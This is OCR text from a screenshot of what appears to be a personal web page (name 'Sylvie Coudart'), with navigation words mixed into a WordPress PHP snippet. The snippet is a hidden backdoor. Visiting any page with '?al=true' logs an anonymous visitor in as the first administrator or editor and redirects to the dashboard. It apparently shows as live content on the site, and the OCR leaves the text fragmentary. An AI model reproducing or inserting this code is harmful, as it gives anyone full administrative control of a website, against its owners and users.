
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SYLVIE COUDART
0